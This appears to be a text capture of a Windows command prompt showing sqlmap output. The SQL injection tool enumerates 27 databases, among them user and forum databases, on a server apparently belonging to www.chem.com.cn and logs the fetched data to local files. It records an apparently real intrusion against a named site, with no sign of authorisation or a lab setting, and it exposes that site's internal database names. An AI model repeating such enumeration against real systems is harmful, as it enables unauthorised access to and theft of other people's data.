 管理员: C:\Windows\system32\cmd.exe
[22:51:39] [INFO] retrieved: WEBSITE
[22:52:50] [INFO] retrieved: wwbbs
[22:53:45] [INFO] retrieved: wwBuySelldb
[22:55:43] [INFO] retrieved: wwuserdb
[22:57:08] [INFO] retrieved: xxwdb
available databases [27]:
[*] bizdb
[*] blob
[*] chat
[*] chemdoc_bak
[*] coating
[*] eep
[*] eepcn
[*] engqsjk
[*] gqsjk
[*] gqsjkweb
[*] LumigentDemoDB
[*] master
[*] model
[*] msdb
[*] oversea
[*] Questionnaire
[*] sdk
[*] selphelp
[*] shiyan
[*] tempdb
[*] test
[*] user_news
[*] WEBSITE
[*] wwbbs
[*] wwBuySelldb
[*] wwuserdb
[*] xxwdb
[22:58:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chem.com.cn'
[*] shutting down at 22:58:09
D:\Program Files\sqlmap>